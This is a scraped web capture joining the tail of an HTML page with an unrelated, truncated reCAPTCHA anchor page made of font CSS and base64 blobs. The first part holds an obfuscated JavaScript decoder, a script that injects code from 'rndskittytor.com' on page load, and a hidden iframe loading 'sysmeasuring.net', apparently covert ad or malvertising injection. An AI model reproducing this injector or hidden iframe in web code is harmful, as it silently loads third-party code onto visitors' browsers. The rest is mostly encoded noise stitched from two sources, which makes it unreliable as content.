lW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.)._+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.F:+.L:+=i66lE:si6M+.b:+Y:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndskittytor.com',5305329,document.createElement('script'),_oamapf)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"971ea052f7ed4f61b4372e7ff84b5740","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezXsohAAAAAMQFWxkIN1fFwul3rfbbZw8_KF4d&co=aHR0cHM6Ly90aW55em9uZXR2LmNjOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=d0cznwie1ln7
body_size: 45178
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gg9uWwp3HS3nO_KlrmbP4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gg9uWwp3HS3nO_KlrmbP4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gg9uWwp3HS3nO_KlrmbP4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w71OwpvDnsOdwrgpGnXDuh4awqUOL8O2T2dvXcKXwo9KTcO8wq/DosOAFk7CosKvw43CggbDhcKRw73Dh8K4wrwkwqpyb0ZUw6LCrDFbfMKGw4nCicK/YsOmw4rDgMKgwplWQHJ1DsKrBsKywp0TKsOiIMOHLMOmw5HDunnClmzDqcK0wrTChsKOwoRWfMO4wobDqUcMCQ3CmygAw6spwoUAwobCkl7CjcOJw53DsnZvwrrCqcOECT/Cm8OGw4JEwrrCjB9ow5tJwrgfw7pew7vDnsO4WsOowrw6wr1zBcK6OcOiSCXCiFLDnsO+ScK2bsK/wpppw61hK8O1w6cpwrdCw4w7OsKOw6/CtsOcY0sNw50QwrzDjsOWF8OLw7HCrsK0wodIwq7DsMKmw6LDlsOyCAYuwpFvw6gzLA5Mw694OsOdAcOLwppywqxuwq3CvsKwwos8JMKlwoXCrsKbB0TDrcK9cRtQw5BMMF/CncOLMcOhwqLDscKOw7rDphYow5vCs8KBwpILw6jCmTjCm8OIwrDCkMKDwqccGyXCsGRiasOuecKKaMKCA8OeXsO7w6dQEAXDg8K8bMOWYwF3A8K0w5wLw63Cn8Kwwqcww6nDs8O7w7/DsV1sQwJgVDxAKy7Dl8Ogw5rCrcO8WixEACLCpMKGKkh5w75ZTHJYw7QbUy9YF8KHw7/CoikjaMOmYMObY8K2w5phw7PDrRl6w5vDpsOcYcKWFcKDM8O/[base64]/[base64]/CisKsZ2Y+wrdKwpPCuELDmcOHw57DpMKuwqDDiMKowplUR8KsH3Y8wpEwa3pSw44hwqrCiMOsw5VBMcKpSMOfCsKwAkrClnrDqTEIw6TClcOVRycwbFTCnjdlLhDCjsK2akHDiw3DhVzCqXItw65ALD3Di8Ozd8Kpw7zCjMKHw6PDkFE/IsKCVjzCtsK8w6/CkiDCsg/CvsOKU8OxGsKow5Jjwo3CjkJ+En5Tw7Zmwo4xKGJFOWFPw7oiw5cDw7jDs2AkPWzCicO0w616w5cfw5nCk8K/w7nDtcK6R8O9XS1awqNWwosvw7xWwoUbw4HDrnzCs2HCo8Oqw5w2HWRGwovDrMKgbsOnU1Q4wrIBOSBXV8OqSTU2acO2JsOJw6DDmcK5bHnDm8KlWlRcaVN8w4nCrwXDpXHDpXkLSsKiV3nCsH03dcKQIMO+KcO0w43DscK1F0Mfw4/Cj8OSwoorZDMLdGPCpRN+w6LCoMKAWmDCqlBECzrDlEvDnMKtEwx+GVrDk1xcw4IdwprCpsOIwpXDpFzDu8OBBsO6w7vClQI6wrHCrCjDgl89WmrDvxQwwpAWA8Ouwr0uw44iwq0dw4J8w55WCsK/w4wTw4zDpRVhFA7Ct8OGXMOeCcObw5Q/HcOYeyPCh3o3w7PCsiTDrFpNwrYswrUlW0QEFVvCny/DusOJQ8OZcwHCuMK9w61oXCNSw5LDp8KUXz7CkSpyw7HCjcKBwrDCjcKqZ8KSfFxxZgldwok7wrJ/w5V8wovCrWnDi1bDow5Ww4LDjAwlw4RsM0lew7/[base64]/G8K2UsOBCWfDocKNw5dLOmRgRx7Cpi3DisK7ECTDlmBvw7TCsjDDuQHDqcKcKHTDikvCgcOuS0M0wrMHw7Q5XsOnSXV0w7vCl1fCkMKgN3nCo3jCkx5jwp/DlGTCh8OZwoXCiwVtYcKTbMKDw4xCccK0w5A8XcK9wpDCkjtTVnsjOkfDnQJFwqE6X3A7WCAgw7IFwrvDjR9HGsOsQTDDtAnCpHTDuMKKQsKfw6pzShY8wpYtbU0LQMOURU0AwrbDkwJIwp5NZcKlHyx3D8Ojwr/DpsKawovDpsO1T8OKw5QkYcKDw7fDnsONwprDk2UJWBbDjEk+wpPCsU/DqDwPwrIvdMOPwofDiMO4w6XCoMO+K0DDrAw/w4DDs8OBJ8OBw68Lw5LDq0fDmz3DqVnClENjc8OXRC/CljVJw7rDonl4wpJpw5pgPWDDjcOvC8K9UMKdeMOhY8ONTsOzXzB+DcKsdcK3Y2tAw4rChCXDjFXDmj3Cs2LDtE9GwqUOEsOSbn8pwrnDjTR5BmrCk0Q/[base64]/Dml3DmMOYO8KiTBjDiXDDjsKzPsODKGw+w6cHeMKRwpACDcONBj8DwrPCksOBwp9Swqs7NmPDo1MSwoDDq8KzwpXDkMK9woFcQz3ClcKkD14Uw5fDrMODCT04cMOaw5XCojLDkMKVcG9bwq/CnsKgZsOaTXjDn8O4w73Du8Oiw7DDoVsnw6EhdTxow61BfEgYHVDCj8OJAX/DqmPCm1PCisOnF0zCh8KCEjDChlPDmnFgDsOmwoPCljfDl348HUDDiSPDk8KlwqF9InMXKMOtYMKRwqnClsKTIADDqgrDncOKFcKFwp7Dn8KBJTfDn1jDrVxQwqLDscOjOsO3fTp+TG7CpMKrG8OdMsK6HnnCtcOJK8KzXBHCrSHDtMOnP8K+wrcqw5fCm8OLw4/[base64]/[base64]/Ds0hpw5HCvsO0wpFpJAdxKcOFezPCgl8iwrk9w57Cry/CiibDrcKmw4sqwp/[base64]/CgQLCjsK0CjjConN0wpbDo8OewoQ/w6bCmMO3woDCkCLDsCwSaU3CtwMtEcKBfsOnw50vDsKVdsONQFstw5jDs8OlaA7DksKhwpR5DELDtcOlw6hBwqcVN8OLO8KaGBzCqko/KsK/wrfClyB0T8K2GsOEw71oYMO1w6NVK3AEw6gVNEPDqsKHw4pGOFXDtlYTAUvDuG0NNsOMw5DCpwQCwpjDgMKtw51UDsKjw6zDscO3GsO4w7nDlzvDjk06NMK/w6gpw5oCacK3wqs2P8KSwqLCtipPHB7Cty0/UipTw4rCgSLCjMKZw6/CplFpecOce1/DkgvDkgDCl1rDqFPDg8O/w7DDkhwkwrwzeMKfw6rCrE7DmsOLYsOuwr/DvygRNXzDicOow6jDlXUHbVvCqMKqUcKGw59Mwp/DnMKVVXjCo0DDnEDCvMKcwrPDl1BDFMORdsOMBsKAwrZ4wrfCqTXDj8OBw7sqXMKvScOSZcKfAcKPw5oNwrx8wpV0DMOAw6fDvcKvw698wpLDn8Oqw6FVwrMcwoAmw4vDp2BIw5w+w7fDr8KVw4fCgz7CsUPDuw/DhUHDqcOKwp/DpcKMwpVABhM7HkpXTGzDmB3DosO6wrPDhMKEWsKIw7xtKjDCvGAEcg3Cn35JUsO4HcKjAyHClz7Dl1PCn3jDq0TCu8ONJ2N/w5XDjMOOPWvCicKxMsO2wpB/wqbDnsO6wpLCpcKOw7nDhMOQLcK+DFDDm8KffFYSw5bDgCHDlsKaCMK9wqFcwo3CpcOrw7ciwqHCkzAWPcOPw5cQC1kwU34IQFsaYcO6wp11dDfDo27ClSkSGGnCtMKsw4BFaGxxw4khZF53ARF8w75Sw5gLwoUAwqTCkz3DpnfCjALCozjDkkxbLDYHU3/CvQhSGsOtw5XDiXjCh8KDWsKoJMOTw6jDpsKYKsK8wrBhwpDDnnHCvcOcWxwNLRUowr4SLggQw7wkwopjOsKpOMOtwosaPGLChk3Ds3LCnsOrw5lTZjd0wpDCr8K1ZMO/K8K1w5DChsKjZn56DCbCk1TChsK5QMOqZ8KBLxfDscKlYcKoXcOcJsONw5vDoR3Dm2ULa8OiwqnCrRfDsHxOwqjDocOEw7/Ct8K0M2fCmMKNw78Ww53CssOywoTDt1jCjcODwrHDpi/CmsKKw7zDoFjDj8Otdy7CqsKVwq/[base64]/[base64]/CqHHCnnjDkWLCs2bDm0JrwqfCvWTDlcKCwo/DoyjDsMOKKBsuwrttw697worDhMKsCjVhwrZqwqdIX8K6Y8ObZcKxUWBjesK3ExXCiMOnf8K5KT9uwpHDgMOow6HDlsKKJ0gzw7I5MCXDjkXDisOUDMKRwp/[base64]/w7VFw6bDq0/CokrCosKvcsOVw6slesOCw5vDqcOXw5MDw7bDpnPCkTlsSA4SFXoEfMOFak7CkiHDrMOGw7jDgsOswrhzw6/Cr1J5wqBEwp3DmcKebw1nG8KhWcOFQcOdw6HDlMOAw6HCtHrDiAokK8OyFMOkVsKeEMOTw7fDlW8KwqXCjGE6wpw3w6gnwoHDpsK8wqLDqwjCsG7CnMOKahTDpAbDg8OUNUAlw554wofCoMObw6IIQRzCj8OIRUZhTVE2dcO/wqxQwqdiNBJnw6hDw5/Cg8OLw4LDg8KCwr95ScKgw4pAw6TCvMOSw7t3bcOzXyHDisOkw5R0JsKhwrfCj8OWXcOEw6t6w4wOw65JwpLCnMKHw5o7wpfCqGPCixsjw6rDpR7CsU1YC03CvHXClsOcw57DrijCssO2wpbDuG/DoMOZJsO/w6/CssK2fy5hwpXDmsOIX1/DmUB2w63DsR8GwrQGKHrDqARKwqYKCiXCqg3Duk/Cr1tgY1NPK8Orw610OsKnK3fDqcOVwpvDg8OlYMOJOsKfwqnDknnCnsOKTzcZw7nDsX3DgcKdAcKNAsOMw7XCs8KBC8K/w4/CpsOIYsOnw6bCu8KQwqXCscObDDZCw7bDgQLDncKUw6lBd8KCw69ROsOeO8OdEgLCv8OxEsOYd8Owwrg8aMKkwrfDv2Jfwqg3H2wnLMO4DD7CsnNXH8OHQsK7w6DDgTbDgR3DkUBDw7/CuHZvwqHCoBMpGj/DusOOwrkrw45oGzbCjmhfwrTCkGEZOHHDgMOgw57DgTJCScOYwoYRw4/DgsOGwqrDnMO/YsKgwqQfDMOMf8K+MsOrM3wJwq/Cu8KtbcKaRwocB8KvPmrDkMOHw6x8aB/DpgrCiHLClcOww5HDvDfCvwrCg8O3wrgvw5xjwqcjwpzCksKmwpHClxd3w5ZlRF3DhsK1woBFQW49J0AjWzzDocKaUXMHDSsTasOhC8KPBsKxVkzCicO7b1PDgMKXf8OAw4vDkANfNxEkw7off8Oxwp/CmBNDH8KvRy7DmsO5wqRVw6ggC8OoCB7Dlz7CiD4Aw4gJw7rDr8Kaw6DCoVwyfUJwQsOkIsONHcK3w7rDhS9jwrHCpsOWZxVjesO8cMO/wpjDu8OwLTzDt8KEw7gzw5gwaQ3DhsKgYQnCinxuw6PDmcKeVcKow43ChU0DwoHDh8K+VMOvFMOqwqZ2El/[base64]/c8KydmrCgsO6w4XDgcKsDnTDksOpw6bCgcKrLRo7wqzChmrCm3ATw6wgGcKhw5Q+wqYqecKTwpHCngfCjh4TwqrCo8KXQT/[base64]/[base64]/Dv8Oaw5vCokbCm3HCqMK1w5ohw6d+wo1LWwovw6jDn8Kuw7BtwpvDv8K3dsOMwr93BsOYw5oJGlPCpixCw7dVwowgw5UhwqbDvsO0IVrCpGbDqDDCmj7DhcOawo/Cm8OJZ8OrSMOGIn5pw4hww7LCj37CjMOPD8Knw5RMw7DDrjpDDz/[base64]/[base64]/DvQHDtsOawrVAPEbDr8KGQUjCu8K3wr9NwrZrwq9iWS7DnsOVacOPd8KHb3t4wrfDrU9PLgzCr01EN8OkIw9tw4vCgsKiG2XDp8KPN8KJw6XCmsOHD8ORwoISwqjDs8KWA8OCwonCksK/ZMKRGFjDlBHCgw56f8Kmw6LDv8OYw5dSw4IyBMK+w7V9ERrDmw5AGsONI8KuUx88wr9zVsOGRcK4w5PCnMKYwphuVTzCqsOSwrnCgxHCvmnDtsOxJsKywonDolzDoW7Dh1HCnlAewrscSsO4w57Cv8O5w5sJwp3DlcOJVCZ3w4tId8OfX2dkwqo/w6vDlnpcbnfCii/CiMK/[base64]/w5TCkcKgTGjCg8ONwqXDtyNxV2M8wplINHjDgzQ1wpXCiMKQwonDlkvCpcOkbirCvw/[base64]/CosK/wp3CpMOkMWPDnsOhwrbCigTDosKfPE/DoMODwq/Dng/CnVRSwocWw4vDocOQHH1NMyTDicO3wpPCosKYQ8ORbMO/[base64]/TsOew7bDmRPDmmDCmsKJw6XDk8KSL2/DmEHChxfDrsK+GMOBUG9qXgo8wqfCrVRBw43DlMO0RsOtw4jDkGRmw4B1VMK6w6wmEy9mLQfCiV7Cs2BDQ8Ohw6h